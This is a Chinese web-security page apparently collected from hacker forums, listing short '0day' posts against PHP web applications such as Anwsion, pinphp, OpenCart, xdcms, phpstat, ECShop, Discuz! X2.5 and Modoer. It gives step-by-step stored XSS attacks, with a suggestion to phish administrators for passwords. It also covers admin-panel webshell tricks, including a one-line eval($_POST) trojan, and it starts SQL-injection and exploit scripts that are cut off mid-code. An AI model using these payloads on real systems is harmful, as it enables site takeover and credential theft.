Web安全



Anwsion 小于等于 1.1 bate3 XSS 0day

作者:y35u点击任意问题(主题)下面的“举报”按钮,填入XSS代码即可。管理员登录后台,点击查看举报信息,就中招了。。如下图建议写一个钓鱼页面,让管理员重新登录填写帐号密码。。。。。。。。。。。

pinphp xss

这个程序有很多xss,影响较大的有两个1,分享商品,商品名称处可以写xss code,如果直接写淘宝地址来分享的,可以抓包,修改商品名称。2,进入个人中心,修改会员账户。会员帐号可以写xss code, 这个影响很大了就,你发布的商城,你的评论,就是任何涉及你用户名的页面,都会带入这个xss code。。。。

OpenCart 后台getshell

(脚本区不能发帖?)1,进入后台,点击system-Setting,在server选项下error.txt,改成1.php2,点击system-Backup / Restore选择一个纯一句话木马的sql文件,导入,选择Restore(还原)。会提示出错的,无法还原的。3,访问网址site/system/logs/1.php 就是一句话shell了。

最新xdcms_v2.0.2 0DAY

开始吧在留言的地方lists.php文件<?phpclass lists extends db{public function init(){$input=base::load_class('input');$formid=isset($_GET)?intval($_GET):0;$form_arr=base::load_cache("cache_form","_form");$form=get_array($form_arr,'id',$formid,0);$field=base::load_cache("cache_form_"

Anwsion(v1.1-Beta4) 注入

\app\home\main.php(85): public function explore_action() { // 省略........... By.Rices -> Forum: T00ls.Net -> Blog: Rices.so if ($_GET) { if (is_numeric($_GET)) //据说以前这里也可以注射 所以被isnum

phpstat 读文件

./count/count.com.php$website = $_GET;$image = $_GET;//确定图片if(!$image)$imagesrc = "../templates/".TPL_NAME."/".TPL_IMGDIR."/icos/countlogo1.gif";else$imagesrc = "../templates/".TPL_NAME."/".TPL_IMGDIR."/icos/".$image;//发送图片 header("Content-type: image/gif");readfile($i

ECShop <= v2.7.3 SQL injection / exploit

{:6_449:} 好像是最新的<?phpprint_r('+---------------------------------------------------------------------------+ECShop <= v2.7.3 SQL injection / exploitby 帅的一塌糊涂mail: hiqiushuiabc gmail dot comteam: http://hi.baidu.com/w5r2dork: "Powered by ECShop"+-----------------------

Discuz! X2.5管理后台uc配置 get webshell漏洞

首先,进入后台以管理员身份登录; 然后,打开站长→UC设置 看截图:在UC设置ip地址里面填写 经过处理的一句话如下 Madman\’);eval($_POST)?>;// QQ 然后保存即可。 连接地址:http://bbs.xxxxx.com/config/config_ucenter.php

补发20120407 Discuz! X2.5 远程代码执行漏洞及EXP[XDAY]

最近大家开始关注discuz了,由于之前t00ls关站好久,错过一些dz的漏洞,转载下。if(!defined('IN_DISCUZ')) {@@ -89,7 +89,7 @@}}if($searcharray && $replacearray) {- $content = preg_replace("/(.*?)|()|(\(\d+)\)/ies", 'helper_seo::base64_transform("encode", "", "\\1\\2\\3", "")', $content



Modoer EXP

声明:本漏洞是t00ls -- 大牛挖的!本菜自己需要用就写了一个!!<html><head><title> Modoer EXP </title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head><script language="javascript"> function expstart() { var url = document.forms.url.value; if(url !